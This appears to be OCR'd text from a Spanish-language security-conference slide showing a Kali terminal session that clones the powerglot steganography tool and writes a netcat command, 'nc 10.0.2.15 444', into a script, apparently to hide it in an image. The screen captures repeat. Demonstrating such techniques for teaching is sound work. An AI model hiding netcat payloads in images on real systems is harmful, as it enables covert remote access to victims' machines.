 Ejemplo 2 uso de esteganografía: powerglot
kali@kali: ~/Downloads... 05:5
kali@kali: ~/Downloads/PWNEDCR2021/powerglot
File Actions Edit View Help
┌──(kali㉿kali)-[~/Downloads/PWNEDCR2021]
└─$ ls
┌──(kali㉿kali)-[~/Downloads/PWNEDCR2021]
└─$ git clone https://github.com/mindcrypt/powerglot.git
Cloning into 'powerglot'...
remote: Enumerating objects: 141, done.
remote: Counting objects: 100% (12/12), done.
remote: Compressing objects: 100% (12/12), done.
remote: Total 141 (delta 5), reused 0 (delta 0), pack-reused 129
Receiving objects: 100% (141/141), 257.62 KiB | 32.20 MiB/s, done.
Resolving deltas: 100% (75/75), done.
┌──(kali㉿kali)-[~/Downloads/PWNEDCR2021]
└─$ ls
powerglot
┌──(kali㉿kali)-[~/Downloads/PWNEDCR2021]
└─$ cd powerglot
┌──(kali㉿kali)-[~/Downloads/PWNEDCR2021/powerglot]
└─$ ls
cat.jpeg examples LICENSE nc-polyglot.png powerglot.py README.md
┌──(kali㉿kali)-[~/Downloads/PWNEDCR2021/powerglot]
└─$
kali@kali: ~/Downloads/PWNEDCR2021/powerglot
File Actions Edit View Help
┌──(kali㉿kali)-[~/Downloads/PWNEDCR2021]
└─$ ls
┌──(kali㉿kali)-[~/Downloads/PWNEDCR2021]
└─$ git clone https://github.com/mindcrypt/powerglot.git
Cloning into 'powerglot'...
remote: Enumerating objects: 141, done.
remote: Counting objects: 100% (12/12), done.
remote: Compressing objects: 100% (12/12), done.
remote: Total 141 (delta 5), reused 0 (delta 0), pack-reused 129
Receiving objects: 100% (141/141), 257.62 KiB | 32.20 MiB/s, done.
Resolving deltas: 100% (75/75), done.
┌──(kali㉿kali)-[~/Downloads/PWNEDCR2021]
└─$ ls
powerglot
┌──(kali㉿kali)-[~/Downloads/PWNEDCR2021]
└─$ cd powerglot
┌──(kali㉿kali)-[~/Downloads/PWNEDCR2021/powerglot]
└─$ ls
cat.jpeg examples LICENSE nc-polyglot.png powerglot.py README.md
┌──(kali㉿kali)-[~/Downloads/PWNEDCR2021/powerglot]
└─$ echo "nc 10.0.2.15 444" > netcat.sh
┌──(kali㉿kali)-[~/Downloads/PWNEDCR2021/powerglot]
└─$ ls
cat.jpeg examples LICENSE nc-polyglot.png netcat.sh powerglot.py README.md
┌──(kali㉿kali)-[~/Downloads/PWNEDCR2021/powerglot]
└─$
PWNEDCR